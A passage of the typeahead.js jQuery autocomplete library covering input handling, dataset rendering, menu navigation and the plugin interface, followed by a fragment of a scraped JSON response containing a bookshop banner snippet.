				var keyName = specialKeyCodeMap[$e.which || $e.keyCode];
				this._managePreventDefault(keyName, $e);
				if (keyName && this._shouldTrigger(keyName, $e)) {
					this.trigger(keyName + "Keyed", $e);
				}
			},
			_onInput: function onInput() {
				this._setQuery(this.getInputValue());
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			_managePreventDefault: function managePreventDefault(keyName, $e) {
				var preventDefault;
				switch (keyName) {
					case "up":
					case "down":
						preventDefault = !withModifier($e);
						break;

					default:
						preventDefault = false;
				}
				preventDefault && $e.preventDefault();
			},
			_shouldTrigger: function shouldTrigger(keyName, $e) {
				var trigger;
				switch (keyName) {
					case "tab":
						trigger = !withModifier($e);
						break;

					default:
						trigger = true;
				}
				return trigger;
			},
			_checkLanguageDirection: function checkLanguageDirection() {
				var dir = (this.$input.css("direction") || "ltr").toLowerCase();
				if (this.dir !== dir) {
					this.dir = dir;
					this.$hint.attr("dir", dir);
					this.trigger("langDirChanged", dir);
				}
			},
			_setQuery: function setQuery(val, silent) {
				var areEquivalent, hasDifferentWhitespace;
				areEquivalent = areQueriesEquivalent(val, this.query);
				hasDifferentWhitespace = areEquivalent ? this.query.length !== val.length : false;
				this.query = val;
				if (!silent && !areEquivalent) {
					this.trigger("queryChanged", this.query);
				} else if (!silent && hasDifferentWhitespace) {
					this.trigger("whitespaceChanged", this.query);
				}
			},
			bind: function () {
				var that = this, onBlur, onFocus, onKeydown, onInput;
				onBlur = _.bind(this._onBlur, this);
				onFocus = _.bind(this._onFocus, this);
				onKeydown = _.bind(this._onKeydown, this);
				onInput = _.bind(this._onInput, this);
				this.$input.on("blur.tt", onBlur).on("focus.tt", onFocus).on("keydown.tt", onKeydown);
				if (!_.isMsie() || _.isMsie() > 9) {
					this.$input.on("input.tt", onInput);
				} else {
					this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function ($e) {
						if (specialKeyCodeMap[$e.which || $e.keyCode]) {
							return;
						}
						_.defer(_.bind(that._onInput, that, $e));
					});
				}
				return this;
			},
			focus: function focus() {
				this.$input.focus();
			},
			blur: function blur() {
				this.$input.blur();
			},
			getLangDir: function getLangDir() {
				return this.dir;
			},
			getQuery: function getQuery() {
				return this.query || "";
			},
			setQuery: function setQuery(val, silent) {
				this.setInputValue(val);
				this._setQuery(val, silent);
			},
			hasQueryChangedSinceLastFocus: function hasQueryChangedSinceLastFocus() {
				return this.query !== this.queryWhenFocused;
			},
			getInputValue: function getInputValue() {
				return this.$input.val();
			},
			setInputValue: function setInputValue(value) {
				this.$input.val(value);
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			resetInputValue: function resetInputValue() {
				this.setInputValue(this.query);
			},
			getHint: function getHint() {
				return this.$hint.val();
			},
			setHint: function setHint(value) {
				this.$hint.val(value);
			},
			clearHint: function clearHint() {
				this.setHint("");
			},
			clearHintIfInvalid: function clearHintIfInvalid() {
				var val, hint, valIsPrefixOfHint, isValid;
				val = this.getInputValue();
				hint = this.getHint();
				valIsPrefixOfHint = val !== hint && hint.indexOf(val) === 0;
				isValid = val !== "" && valIsPrefixOfHint && !this.hasOverflow();
				!isValid && this.clearHint();
			},
			hasFocus: function hasFocus() {
				return this.$input.is(":focus");
			},
			hasOverflow: function hasOverflow() {
				var constraint = this.$input.width() - 2;
				this.$overflowHelper.text(this.getInputValue());
				return this.$overflowHelper.width() >= constraint;
			},
			isCursorAtEnd: function () {
				var valueLength, selectionStart, range;
				valueLength = this.$input.val().length;
				selectionStart = this.$input[0].selectionStart;
				if (_.isNumber(selectionStart)) {
					return selectionStart === valueLength;
				} else if (document.selection) {
					range = document.selection.createRange();
					range.moveStart("character", -valueLength);
					return valueLength === range.text.length;
				}
				return true;
			},
			destroy: function destroy() {
				this.$hint.off(".tt");
				this.$input.off(".tt");
				this.$overflowHelper.remove();
				this.$hint = this.$input = this.$overflowHelper = $("<div>");
			}
		});
		return Input;
		function buildOverflowHelper($input) {
			return $('<pre aria-hidden="true"></pre>').css({
				position: "absolute",
				visibility: "hidden",
				whiteSpace: "pre",
				fontFamily: $input.css("font-family"),
				fontSize: $input.css("font-size"),
				fontStyle: $input.css("font-style"),
				fontVariant: $input.css("font-variant"),
				fontWeight: $input.css("font-weight"),
				wordSpacing: $input.css("word-spacing"),
				letterSpacing: $input.css("letter-spacing"),
				textIndent: $input.css("text-indent"),
				textRendering: $input.css("text-rendering"),
				textTransform: $input.css("text-transform")
			}).insertAfter($input);
		}
		function areQueriesEquivalent(a, b) {
			return Input.normalizeQuery(a) === Input.normalizeQuery(b);
		}
		function withModifier($e) {
			return $e.altKey || $e.ctrlKey || $e.metaKey || $e.shiftKey;
		}
	}();
	var Dataset = function () {
		"use strict";
		var keys, nameGenerator;
		keys = {
			val: "tt-selectable-display",
			obj: "tt-selectable-object"
		};
		nameGenerator = _.getIdGenerator();
		function Dataset(o, www) {
			o = o || {};
			o.templates = o.templates || {};
			o.templates.notFound = o.templates.notFound || o.templates.empty;
			if (!o.source) {
				$.error("missing source");
			}
			if (!o.node) {
				$.error("missing node");
			}
			if (o.name && !isValidName(o.name)) {
				$.error("invalid dataset name: " + o.name);
			}
			www.mixin(this);
			this.highlight = !!o.highlight;
			this.name = o.name || nameGenerator();
			this.limit = o.limit || 5;
			this.displayFn = getDisplayFn(o.display || o.displayKey);
			this.templates = getTemplates(o.templates, this.displayFn);
			this.source = o.source.__ttAdapter ? o.source.__ttAdapter() : o.source;
			this.async = _.isUndefined(o.async) ? this.source.length > 2 : !!o.async;
			this._resetLastSuggestion();
			this.$el = $(o.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name);
		}
		Dataset.extractData = function extractData(el) {
			var $el = $(el);
			if ($el.data(keys.obj)) {
				return {
					val: $el.data(keys.val) || "",
					obj: $el.data(keys.obj) || null
				};
			}
			return null;
		};
		_.mixin(Dataset.prototype, EventEmitter, {
			_overwrite: function overwrite(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (this.async && this.templates.pending) {
					this._renderPending(query);
				} else if (!this.async && this.templates.notFound) {
					this._renderNotFound(query);
				} else {
					this._empty();
				}
				this.trigger("rendered", this.name, suggestions, false);
			},
			_append: function append(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length && this.$lastSuggestion.length) {
					this._appendSuggestions(query, suggestions);
				} else if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (!this.$lastSuggestion.length && this.templates.notFound) {
					this._renderNotFound(query);
				}
				this.trigger("rendered", this.name, suggestions, true);
			},
			_renderSuggestions: function renderSuggestions(query, suggestions) {
				var $fragment;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				this.$lastSuggestion = $fragment.children().last();
				this.$el.html($fragment).prepend(this._getHeader(query, suggestions)).append(this._getFooter(query, suggestions));
			},
			_appendSuggestions: function appendSuggestions(query, suggestions) {
				var $fragment, $lastSuggestion;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				$lastSuggestion = $fragment.children().last();
				this.$lastSuggestion.after($fragment);
				this.$lastSuggestion = $lastSuggestion;
			},
			_renderPending: function renderPending(query) {
				var template = this.templates.pending;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_renderNotFound: function renderNotFound(query) {
				var template = this.templates.notFound;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_empty: function empty() {
				this.$el.empty();
				this._resetLastSuggestion();
			},
			_getSuggestionsFragment: function getSuggestionsFragment(query, suggestions) {
				var that = this, fragment;
				fragment = document.createDocumentFragment();
				_.each(suggestions, function getSuggestionNode(suggestion) {
					var $el, context;
					context = that._injectQuery(query, suggestion);
					$el = $(that.templates.suggestion(context)).data(keys.obj, suggestion).data(keys.val, that.displayFn(suggestion)).addClass(that.classes.suggestion + " " + that.classes.selectable);
					fragment.appendChild($el[0]);
				});
				this.highlight && highlight({
					className: this.classes.highlight,
					node: fragment,
					pattern: query
				});
				return $(fragment);
			},
			_getFooter: function getFooter(query, suggestions) {
				return this.templates.footer ? this.templates.footer({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_getHeader: function getHeader(query, suggestions) {
				return this.templates.header ? this.templates.header({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_resetLastSuggestion: function resetLastSuggestion() {
				this.$lastSuggestion = $();
			},
			_injectQuery: function injectQuery(query, obj) {
				return _.isObject(obj) ? _.mixin({
					_query: query
				}, obj) : obj;
			},
			update: function update(query) {
				var that = this, canceled = false, syncCalled = false, rendered = 0;
				this.cancel();
				this.cancel = function cancel() {
					canceled = true;
					that.cancel = $.noop;
					that.async && that.trigger("asyncCanceled", query);
				};
				this.source(query, sync, async);
				!syncCalled && sync([]);
				function sync(suggestions) {
					if (syncCalled) {
						return;
					}
					syncCalled = true;
					suggestions = (suggestions || []).slice(0, that.limit);
					rendered = suggestions.length;
					that._overwrite(query, suggestions);
					if (rendered < that.limit && that.async) {
						that.trigger("asyncRequested", query);
					}
				}
				function async(suggestions) {
					suggestions = suggestions || [];
					if (!canceled && rendered < that.limit) {
						that.cancel = $.noop;
						that._append(query, suggestions.slice(0, that.limit - rendered));
						rendered += suggestions.length;
						that.async && that.trigger("asyncReceived", query);
					}
				}
			},
			cancel: $.noop,
			clear: function clear() {
				this._empty();
				this.cancel();
				this.trigger("cleared");
			},
			isEmpty: function isEmpty() {
				return this.$el.is(":empty");
			},
			destroy: function destroy() {
				this.$el = $("<div>");
			}
		});
		return Dataset;
		function getDisplayFn(display) {
			display = display || _.stringify;
			return _.isFunction(display) ? display : displayFn;
			function displayFn(obj) {
				return obj[display];
			}
		}
		function getTemplates(templates, displayFn) {
			return {
				notFound: templates.notFound && _.templatify(templates.notFound),
				pending: templates.pending && _.templatify(templates.pending),
				header: templates.header && _.templatify(templates.header),
				footer: templates.footer && _.templatify(templates.footer),
				suggestion: templates.suggestion || suggestionTemplate
			};
			function suggestionTemplate(context) {
				return $("<div>").text(displayFn(context));
			}
		}
		function isValidName(str) {
			return /^[_a-zA-Z0-9-]+$/.test(str);
		}
	}();
	var Menu = function () {
		"use strict";
		function Menu(o, www) {
			var that = this;
			o = o || {};
			if (!o.node) {
				$.error("node is required");
			}
			www.mixin(this);
			this.$node = $(o.node);
			this.query = null;
			this.datasets = _.map(o.datasets, initializeDataset);
			function initializeDataset(oDataset) {
				var node = that.$node.find(oDataset.node).first();
				oDataset.node = node.length ? node : $("<div>").appendTo(that.$node);
				return new Dataset(oDataset, www);
			}
		}
		_.mixin(Menu.prototype, EventEmitter, {
			_onSelectableClick: function onSelectableClick($e) {
				this.trigger("selectableClicked", $($e.currentTarget));
			},
			_onRendered: function onRendered(type, dataset, suggestions, async) {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetRendered", dataset, suggestions, async);
			},
			_onCleared: function onCleared() {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetCleared");
			},
			_propagate: function propagate() {
				this.trigger.apply(this, arguments);
			},
			_allDatasetsEmpty: function allDatasetsEmpty() {
				return _.every(this.datasets, isDatasetEmpty);
				function isDatasetEmpty(dataset) {
					return dataset.isEmpty();
				}
			},
			_getSelectables: function getSelectables() {
				return this.$node.find(this.selectors.selectable);
			},
			_removeCursor: function _removeCursor() {
				var $selectable = this.getActiveSelectable();
				$selectable && $selectable.removeClass(this.classes.cursor);
			},
			_ensureVisible: function ensureVisible($el) {
				var elTop, elBottom, nodeScrollTop, nodeHeight;
				elTop = $el.position().top;
				elBottom = elTop + $el.outerHeight(true);
				nodeScrollTop = this.$node.scrollTop();
				nodeHeight = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10);
				if (elTop < 0) {
					this.$node.scrollTop(nodeScrollTop + elTop);
				} else if (nodeHeight < elBottom) {
					this.$node.scrollTop(nodeScrollTop + (elBottom - nodeHeight));
				}
			},
			bind: function () {
				var that = this, onSelectableClick;
				onSelectableClick = _.bind(this._onSelectableClick, this);
				this.$node.on("click.tt", this.selectors.selectable, onSelectableClick);
				_.each(this.datasets, function (dataset) {
					dataset.onSync("asyncRequested", that._propagate, that).onSync("asyncCanceled", that._propagate, that).onSync("asyncReceived", that._propagate, that).onSync("rendered", that._onRendered, that).onSync("cleared", that._onCleared, that);
				});
				return this;
			},
			isOpen: function isOpen() {
				return this.$node.hasClass(this.classes.open);
			},
			open: function open() {
				this.$node.addClass(this.classes.open);
			},
			close: function close() {
				this.$node.removeClass(this.classes.open);
				this._removeCursor();
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.attr("dir", dir);
			},
			selectableRelativeToCursor: function selectableRelativeToCursor(delta) {
				var $selectables, $oldCursor, oldIndex, newIndex;
				$oldCursor = this.getActiveSelectable();
				$selectables = this._getSelectables();
				oldIndex = $oldCursor ? $selectables.index($oldCursor) : -1;
				newIndex = oldIndex + delta;
				newIndex = (newIndex + 1) % ($selectables.length + 1) - 1;
				newIndex = newIndex < -1 ? $selectables.length - 1 : newIndex;
				return newIndex === -1 ? null : $selectables.eq(newIndex);
			},
			setCursor: function setCursor($selectable) {
				this._removeCursor();
				if ($selectable = $selectable && $selectable.first()) {
					$selectable.addClass(this.classes.cursor);
					this._ensureVisible($selectable);
				}
			},
			getSelectableData: function getSelectableData($el) {
				return $el && $el.length ? Dataset.extractData($el) : null;
			},
			getActiveSelectable: function getActiveSelectable() {
				var $selectable = this._getSelectables().filter(this.selectors.cursor).first();
				return $selectable.length ? $selectable : null;
			},
			getTopSelectable: function getTopSelectable() {
				var $selectable = this._getSelectables().first();
				return $selectable.length ? $selectable : null;
			},
			update: function update(query) {
				var isValidUpdate = query !== this.query;
				if (isValidUpdate) {
					this.query = query;
					_.each(this.datasets, updateDataset);
				}
				return isValidUpdate;
				function updateDataset(dataset) {
					dataset.update(query);
				}
			},
			empty: function empty() {
				_.each(this.datasets, clearDataset);
				this.query = null;
				this.$node.addClass(this.classes.empty);
				function clearDataset(dataset) {
					dataset.clear();
				}
			},
			destroy: function destroy() {
				this.$node.off(".tt");
				this.$node = $("<div>");
				_.each(this.datasets, destroyDataset);
				function destroyDataset(dataset) {
					dataset.destroy();
				}
			}
		});
		return Menu;
	}();
	var DefaultMenu = function () {
		"use strict";
		var s = Menu.prototype;
		function DefaultMenu() {
			Menu.apply(this, [].slice.call(arguments, 0));
		}
		_.mixin(DefaultMenu.prototype, Menu.prototype, {
			open: function open() {
				!this._allDatasetsEmpty() && this._show();
				return s.open.apply(this, [].slice.call(arguments, 0));
			},
			close: function close() {
				this._hide();
				return s.close.apply(this, [].slice.call(arguments, 0));
			},
			_onRendered: function onRendered() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onRendered.apply(this, [].slice.call(arguments, 0));
			},
			_onCleared: function onCleared() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onCleared.apply(this, [].slice.call(arguments, 0));
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.css(dir === "ltr" ? this.css.ltr : this.css.rtl);
				return s.setLanguageDirection.apply(this, [].slice.call(arguments, 0));
			},
			_hide: function hide() {
				this.$node.hide();
			},
			_show: function show() {
				this.$node.css("display", "block");
			}
		});
		return DefaultMenu;
	}();
	var Typeahead = function () {
		"use strict";
		function Typeahead(o, www) {
			var onFocused, onBlurred, onEnterKeyed, onTabKeyed, onEscKeyed, onUpKeyed, onDownKeyed, onLeftKeyed, onRightKeyed, onQueryChanged, onWhitespaceChanged;
			o = o || {};
			if (!o.input) {
				$.error("missing input");
			}
			if (!o.menu) {
				$.error("missing menu");
			}
			if (!o.eventBus) {
				$.error("missing event bus");
			}
			www.mixin(this);
			this.eventBus = o.eventBus;
			this.minLength = _.isNumber(o.minLength) ? o.minLength : 1;
			this.input = o.input;
			this.menu = o.menu;
			this.enabled = true;
			this.active = false;
			this.input.hasFocus() && this.activate();
			this.dir = this.input.getLangDir();
			this._hacks();
			this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this);
			onFocused = c(this, "activate", "open", "_onFocused");
			onBlurred = c(this, "deactivate", "_onBlurred");
			onEnterKeyed = c(this, "isActive", "isOpen", "_onEnterKeyed");
			onTabKeyed = c(this, "isActive", "isOpen", "_onTabKeyed");
			onEscKeyed = c(this, "isActive", "_onEscKeyed");
			onUpKeyed = c(this, "isActive", "open", "_onUpKeyed");
			onDownKeyed = c(this, "isActive", "open", "_onDownKeyed");
			onLeftKeyed = c(this, "isActive", "isOpen", "_onLeftKeyed");
			onRightKeyed = c(this, "isActive", "isOpen", "_onRightKeyed");
			onQueryChanged = c(this, "_openIfActive", "_onQueryChanged");
			onWhitespaceChanged = c(this, "_openIfActive", "_onWhitespaceChanged");
			this.input.bind().onSync("focused", onFocused, this).onSync("blurred", onBlurred, this).onSync("enterKeyed", onEnterKeyed, this).onSync("tabKeyed", onTabKeyed, this).onSync("escKeyed", onEscKeyed, this).onSync("upKeyed", onUpKeyed, this).onSync("downKeyed", onDownKeyed, this).onSync("leftKeyed", onLeftKeyed, this).onSync("rightKeyed", onRightKeyed, this).onSync("queryChanged", onQueryChanged, this).onSync("whitespaceChanged", onWhitespaceChanged, this).onSync("langDirChanged", this._onLangDirChanged, this);
		}
		_.mixin(Typeahead.prototype, {
			_hacks: function hacks() {
				var $input, $menu;
				$input = this.input.$input || $("<div>");
				$menu = this.menu.$node || $("<div>");
				$input.on("blur.tt", function ($e) {
					var active, isActive, hasActive;
					active = document.activeElement;
					isActive = $menu.is(active);
					hasActive = $menu.has(active).length > 0;
					if (_.isMsie() && (isActive || hasActive)) {
						$e.preventDefault();
						$e.stopImmediatePropagation();
						_.defer(function () {
							$input.focus();
						});
					}
				});
				$menu.on("mousedown.tt", function ($e) {
					$e.preventDefault();
				});
			},
			_onSelectableClicked: function onSelectableClicked(type, $el) {
				this.select($el);
			},
			_onDatasetCleared: function onDatasetCleared() {
				this._updateHint();
			},
			_onDatasetRendered: function onDatasetRendered(type, dataset, suggestions, async) {
				this._updateHint();
				this.eventBus.trigger("render", suggestions, async, dataset);
			},
			_onAsyncRequested: function onAsyncRequested(type, dataset, query) {
				this.eventBus.trigger("asyncrequest", query, dataset);
			},
			_onAsyncCanceled: function onAsyncCanceled(type, dataset, query) {
				this.eventBus.trigger("asynccancel", query, dataset);
			},
			_onAsyncReceived: function onAsyncReceived(type, dataset, query) {
				this.eventBus.trigger("asyncreceive", query, dataset);
			},
			_onFocused: function onFocused() {
				this._minLengthMet() && this.menu.update(this.input.getQuery());
			},
			_onBlurred: function onBlurred() {
				if (this.input.hasQueryChangedSinceLastFocus()) {
					this.eventBus.trigger("change", this.input.getQuery());
				}
			},
			_onEnterKeyed: function onEnterKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				}
			},
			_onTabKeyed: function onTabKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				} else if ($selectable = this.menu.getTopSelectable()) {
					this.autocomplete($selectable) && $e.preventDefault();
				}
			},
			_onEscKeyed: function onEscKeyed() {
				this.close();
			},
			_onUpKeyed: function onUpKeyed() {
				this.moveCursor(-1);
			},
			_onDownKeyed: function onDownKeyed() {
				this.moveCursor(+1);
			},
			_onLeftKeyed: function onLeftKeyed() {
				if (this.dir === "rtl" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onRightKeyed: function onRightKeyed() {
				if (this.dir === "ltr" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onQueryChanged: function onQueryChanged(e, query) {
				this._minLengthMet(query) ? this.menu.update(query) : this.menu.empty();
			},
			_onWhitespaceChanged: function onWhitespaceChanged() {
				this._updateHint();
			},
			_onLangDirChanged: function onLangDirChanged(e, dir) {
				if (this.dir !== dir) {
					this.dir = dir;
					this.menu.setLanguageDirection(dir);
				}
			},
			_openIfActive: function openIfActive() {
				this.isActive() && this.open();
			},
			_minLengthMet: function minLengthMet(query) {
				query = _.isString(query) ? query : this.input.getQuery() || "";
				return query.length >= this.minLength;
			},
			_updateHint: function updateHint() {
				var $selectable, data, val, query, escapedQuery, frontMatchRegEx, match;
				$selectable = this.menu.getTopSelectable();
				data = this.menu.getSelectableData($selectable);
				val = this.input.getInputValue();
				if (data && !_.isBlankString(val) && !this.input.hasOverflow()) {
					query = Input.normalizeQuery(val);
					escapedQuery = _.escapeRegExChars(query);
					frontMatchRegEx = new RegExp("^(?:" + escapedQuery + ")(.+$)", "i");
					match = frontMatchRegEx.exec(data.val);
					match && this.input.setHint(val + match[1]);
				} else {
					this.input.clearHint();
				}
			},
			isEnabled: function isEnabled() {
				return this.enabled;
			},
			enable: function enable() {
				this.enabled = true;
			},
			disable: function disable() {
				this.enabled = false;
			},
			isActive: function isActive() {
				return this.active;
			},
			activate: function activate() {
				if (this.isActive()) {
					return true;
				} else if (!this.isEnabled() || this.eventBus.before("active")) {
					return false;
				} else {
					this.active = true;
					this.eventBus.trigger("active");
					return true;
				}
			},
			deactivate: function deactivate() {
				if (!this.isActive()) {
					return true;
				} else if (this.eventBus.before("idle")) {
					return false;
				} else {
					this.active = false;
					this.close();
					this.eventBus.trigger("idle");
					return true;
				}
			},
			isOpen: function isOpen() {
				return this.menu.isOpen();
			},
			open: function open() {
				if (!this.isOpen() && !this.eventBus.before("open")) {
					this.menu.open();
					this._updateHint();
					this.eventBus.trigger("open");
				}
				return this.isOpen();
			},
			close: function close() {
				if (this.isOpen() && !this.eventBus.before("close")) {
					this.menu.close();
					this.input.clearHint();
					this.input.resetInputValue();
					this.eventBus.trigger("close");
				}
				return !this.isOpen();
			},
			setVal: function setVal(val) {
				this.input.setQuery(_.toStr(val));
			},
			getVal: function getVal() {
				return this.input.getQuery();
			},
			select: function select($selectable) {
				var data = this.menu.getSelectableData($selectable);
				if (data && !this.eventBus.before("select", data.obj)) {
					this.input.setQuery(data.val, true);
					this.eventBus.trigger("select", data.obj);
					this.close();
					return true;
				}
				return false;
			},
			autocomplete: function autocomplete($selectable) {
				var query, data, isValid;
				query = this.input.getQuery();
				data = this.menu.getSelectableData($selectable);
				isValid = data && query !== data.val;
				if (isValid && !this.eventBus.before("autocomplete", data.obj)) {
					this.input.setQuery(data.val);
					this.eventBus.trigger("autocomplete", data.obj);
					return true;
				}
				return false;
			},
			moveCursor: function moveCursor(delta) {
				var query, $candidate, data, payload, cancelMove;
				query = this.input.getQuery();
				$candidate = this.menu.selectableRelativeToCursor(delta);
				data = this.menu.getSelectableData($candidate);
				payload = data ? data.obj : null;
				cancelMove = this._minLengthMet() && this.menu.update(query);
				if (!cancelMove && !this.eventBus.before("cursorchange", payload)) {
					this.menu.setCursor($candidate);
					if (data) {
						this.input.setInputValue(data.val);
					} else {
						this.input.resetInputValue();
						this._updateHint();
					}
					this.eventBus.trigger("cursorchange", payload);
					return true;
				}
				return false;
			},
			destroy: function destroy() {
				this.input.destroy();
				this.menu.destroy();
			}
		});
		return Typeahead;
		function c(ctx) {
			var methods = [].slice.call(arguments, 1);
			return function () {
				var args = [].slice.call(arguments);
				_.each(methods, function (method) {
					return ctx[method].apply(ctx, args);
				});
			};
		}
	}();
	(function () {
		"use strict";
		var old, keys, methods;
		old = $.fn.typeahead;
		keys = {
			www: "tt-www",
			attrs: "tt-attrs",
			typeahead: "tt-typeahead"
		};
		methods = {
			initialize: function initialize(o, datasets) {
				var www;
				datasets = _.isArray(datasets) ? datasets : [].slice.call(arguments, 1);
				o = o || {};
				www = WWW(o.classNames);
				return this.each(attach);
				function attach() {
					var $input, $wrapper, $hint, $menu, defaultHint, defaultMenu, eventBus, input, menu, typeahead, MenuConstructor;
					_.each(datasets, function (d) {
						d.highlight = !!o.highlight;
					});
					$input = $(this);
					$wrapper = $(www.html.wrapper);
					$hint = $elOrNull(o.hint);
					$menu = $elOrNull(o.menu);
					defaultHint = o.hint !== false && !$hint;
					defaultMenu = o.menu !== false && !$menu;
					defaultHint && ($hint = buildHintFromInput($input, www));
					defaultMenu && ($menu = $(www.html.menu).css(www.css.menu));
					$hint && $hint.val("");
					$input = prepInput($input, www);
					if (defaultHint || defaultMenu) {
						$wrapper.css(www.css.wrapper);
						$input.css(defaultHint ? www.css.input : www.css.inputWithNoHint);
						$input.wrap($wrapper).parent().prepend(defaultHint ? $hint : null).append(defaultMenu ? $menu : null);
					}
					MenuConstructor = defaultMenu ? DefaultMenu : Menu;
					eventBus = new EventBus({
						el: $input
					});
					input = new Input({
						hint: $hint,
						input: $input
					}, www);
					menu = new MenuConstructor({
						node: $menu,
						datasets: datasets
					}, www);
					typeahead = new Typeahead({
						input: input,
						menu: menu,
						eventBus: eventBus,
						minLength: o.minLength
					}, www);
					$input.data(keys.www, www);
					$input.data(keys.typeahead, typeahead);
				}
			},
			isEnabled: function isEnabled() {
				var enabled;
				ttEach(this.first(), function (t) {
					enabled = t.isEnabled();
				});
				return enabled;
			},
			enable: function enable() {
				ttEach(this, function (t) {
					t.enable();
				});
				return this;
			},
			disable: function disable() {
				ttEach(this, function (t) {
					t.disable();
				});
				return this;
			},
			isActive: function isActive() {
				var active;
				ttEach(this.first(), function (t) {
					active = t.isActive();
				});
				return active;
			},
			activate: function activate() {
				ttEach(this, function (t) {
					t.activate();
				});
				return this;
			},
			deactivate: function deactivate() {
				ttEach(this, function (t) {
					t.deactivate();
				});
				return this;
			},
			isOpen: function isOpen() {
				var open;
				ttEach(this.first(), function (t) {
					open = t.isOpen();
				});
				return open;
			},
			open: function open() {
				ttEach(this, function (t) {
					t.open();
				});
				return this;
			},
			close: function close() {
				ttEach(this, function (t) {
					t.close();
				});
				return this;
			},
			select: function select(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.select($el);
				});
				return success;
			},
			autocomplete: function autocomplete(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.autocomplete($el);
				});
				return success;
			},
			moveCursor: function moveCursoe(delta) {
				var success = false;
				ttEach(this.first(), function (t) {
					success = t.moveCursor(delta);
				});
				return success;
			},
			val: function val(newVal) {
				var query;
				if (!arguments.length) {
					ttEach(this.first(), function (t) {
						query = t.getVal();
					});
					return query;
				} else {
					ttEach(this, function (t) {
						t.setVal(newVal);
					});
					return this;
				}
			},
			destroy: function destroy() {
				ttEach(this, function (typeahead, $input) {
					revert($input);
					typeahead.destroy();
				});
				return this;
			}
		};
		$.fn.typeahead = function (method) {
			if (methods[method]) {
				return methods[method].apply(this, [].slice.call(arguments, 1));
			} else {
				return methods.initialize.apply(this, arguments);
			}
		};
		$.fn.typeahead.noConflict = function noConflict() {
			$.fn.typeahead = old;
			return this;
		};
		function ttEach($els, fn) {
			$els.each(function () {
				var $input = $(this), typeahead;
				(typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
			});
		}
		function buildHintFromInput($input, www) {
			return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
				autocomplete: "off",
				spellcheck: "false",
				tabindex: -1
			});
		}
		function prepInput($input, www) {
			$input.data(keys.attrs, {
				dir: $input.attr("dir"),
				autocomplete: $input.attr("autocomplete"),
				spellcheck: $input.attr("spellcheck"),
				style: $input.attr("style")
			});
			$input.addClass(www.classes.input).attr({
				autocomplete: "off",
				spellcheck: false
			});
			try {
				!$input.attr("dir") && $input.attr("dir", "auto");
			} catch (e) { }
			return $input;
		}
		function getBackgroundStyles($el) {
			return {
				backgroundAttachment: $el.css("background-attachment"),
				backgroundClip: $el.css("background-clip"),
				backgroundColor: $el.css("background-color"),
				backgroundImage: $el.css("background-image"),
				backgroundOrigin: $el.css("background-origin"),
				backgroundPosition: $el.css("background-position"),
				backgroundRepeat: $el.css("background-repeat"),
				backgroundSize: $el.css("background-size")
			};
		}
		function revert($input) {
			var www, $wrapper;
			www = $input.data(keys.www);
			$wrapper = $input.parent().filter(www.selectors.wrapper);
			_.each($input.data(keys.attrs), function (val, key) {
				_.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
			});
			$input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
			if ($wrapper.length) {
				$input.detach().insertAfter($wrapper);
				$wrapper.remove();
			}
		}
		function $elOrNull(obj) {
			var isValid, $el;
			isValid = _.isJQuery(obj) || _.isElement(obj);
			$el = isValid ? $(obj).first() : [];
			return $el.length ? $el : null;
		}
	})();
});

--- FILE ---
content_type: text/json
request_url: https://www.surabooks.com/AjaxFunctions.asp
body_size: 650
content:
{
  "TopPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-12 col-xs-12'>      <a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a>    </div>  </div></div>\r\n",
